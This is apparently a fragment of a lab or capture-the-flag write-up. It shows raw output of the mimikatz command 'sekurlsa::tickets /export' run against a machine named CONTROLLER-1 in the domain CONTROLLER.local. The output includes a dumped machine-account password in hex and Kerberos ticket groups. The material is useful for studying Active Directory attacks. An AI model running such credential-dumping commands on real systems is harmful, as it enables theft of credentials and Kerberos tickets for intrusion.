 mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 458379 (00000000:0006fe8b)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 9/2/2022 2:05:06 PM
SID               : S-1-5-90-0-2
* Username : CONTROLLER-1$
* Domain   : CONTROLLER.local
* Password : 57 6b 2d d6 36 f7 a8 53 58 a8 02 56 7f bc be a2 b8 6b 26 f7 1b 21 ae b2 c9 b9 d9 86 db 89 18 48 aa 23 96 91 57 46 b0 c6 e0 27 6e 52 2c 07 75 24 01 ed 48 e8 52 d5 16 93 a6 52 ec 97 b0 81 7a 47 f9 af 57 2
9 be fa 15 d0 95 58 d7 91 0c a8 d4 4e 28 c4 48 73 13 a7 bc ef 81 a0 a4 45 e2 a5 6e 53 78 bf aa 9b f9 60 ea 1d 97 df 12 37 5a 25 cc 8e 2a c3 e7 e1 d0 7f f2 38 d5 46 16 e0 ef cb 35 e6 60 ee f2 af 85 86 ea 91 1a 68 ff 73 a5 f0
57 4d cc 7c 5d 16 bb 7f 06 6e e8 ee 59 75 79 84 ab 78 cb 49 85 a9 20 16 8b 1c ca 06 2e 1e b7 66 02 38 8d 33 51 30 49 38 63 88 8e 83 fd 9f 1d 17 4a 10 af 75 6d 5b d1 14 56 1b 7a 38 b5 37 d6 74 76 cf 5b 94 e1 23 1f 7f ae 4e f0
45 64 85 4a f0 9c 98 71 ff e4 02 ea 62 04 55 1c e8 f4 27 c7
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket